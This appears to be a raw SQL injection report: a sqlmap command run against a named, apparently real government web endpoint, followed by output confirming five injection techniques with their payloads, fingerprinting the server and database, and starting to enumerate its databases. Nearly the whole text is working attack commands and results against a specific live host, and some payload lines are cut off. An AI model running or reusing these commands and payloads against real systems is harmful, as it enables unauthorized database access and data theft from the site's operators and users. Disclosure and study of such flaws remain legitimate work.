 $ py sqlmap.py -u http://shzh.wlfx.gov.cn/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=  --dbms
 mssql --level 5 --risk 3 --dbs -v 0
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
[*] starting at 23:32:34
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: q
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=' AND 6991=6991 AND 'xGbU' LIKE 'xGbU
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: q=' AND 1735=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(121)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1735=1735) THEN CHAR(49) ELSE CHA
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: q=' UNION ALL SELECT NULL,CHAR(113)+CHAR(109)+CHAR(121)+CHAR(107)+CHAR(113)+CHAR(121)+CHAR(113)+CHAR(70)+CHAR(69)+CHAR(84)+CHAR(81)+CHAR
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: q='; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: q=' WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
available databases [15]:
[*] AhadDataImage